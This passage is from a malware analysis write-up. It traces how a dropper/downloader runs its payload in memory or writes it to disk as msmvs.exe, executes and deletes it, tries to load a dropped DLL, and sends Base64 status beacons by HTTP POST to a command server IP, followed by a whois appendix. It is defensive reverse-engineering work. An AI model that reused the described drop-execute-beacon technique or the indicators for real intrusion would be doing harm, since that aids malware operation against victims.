PAGE_EXECUTE_READWRITE (VirtualProtect()) so the it can be executed as a new Thread (CreateThread()). If they don't match, the file is written to disk as "msmvs.exe" (CreateFile() + WriteFile()), executed (CreateProcess()) and finally deleted (DeleteFile()). The installation directory is either the Windows temporary folder (GetTempPath()), if that fails the file is written into the Windows folder (GetWindowsDirectory()). Thereafter the malware tries to load a .dll that is to be dropped by the downloaded file (msmvs.exe) with help of LoadLibrary() function.
At last two status messages are send again by using HTTP POST method to the script/porgram "brvc.cgi":
Contacting 200.106.145.122:
POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1034
Data: aW5zOjAwMDAwMDAw (Base64 -> "ins:00000000")
-> HTTP 200 OK
Contacting 200.106.145.122:
POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1035
Data: ZGxsOjAwMDAwMDdl (Base64 -> "dll:0000007e")
-> HTTP 200 OK
The string "ins:00000000" tells the malware guy(s) that the execution/installation of the downloaded file was successful without any errors. The string "dll:0000007e" tells him that the dropped .dll from the downloaded file (msmvs.exe) wasn't loaded successfully (GetLastError() -> 0x0000007e). In my case the .dll wasn't loaded because it wasn't there at time of debugging.
That's it. We have analyzed the functionality of the initial Dropper and the Downloader. In the next Part we examine the downloaded file (another Dropper) and the dropped file (yet another Dropper).
Appendix
Whois for 200.106.145.122:
IP location: Panama Panama Hosting Panama
ASN: AS27990
IP Address: 200.106.145.122
NetRange: 200.0.0.0 - 200.255.255.255
CIDR: 200.0.0.0/8
OriginAS:
NetName: LACNIC-200
NetHandle: NET-200-0-0-0-1
11/13